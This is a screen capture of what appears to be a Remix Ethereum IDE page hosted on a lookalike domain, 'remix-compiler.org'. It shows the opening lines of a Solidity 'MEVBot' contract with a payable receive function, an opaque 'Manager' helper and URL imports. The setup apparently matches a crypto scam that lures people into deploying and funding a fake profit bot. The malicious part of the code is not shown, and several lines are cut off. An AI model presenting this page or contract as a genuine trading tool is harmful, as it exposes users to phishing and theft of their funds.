 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
Language specification available from Compiler >= v0.5.7
EVM VERSION
default
Enable optimization 200
Use configuration file
compiler_config.json
Change
Compile Bot.sol
Compile and Run script
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0 listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>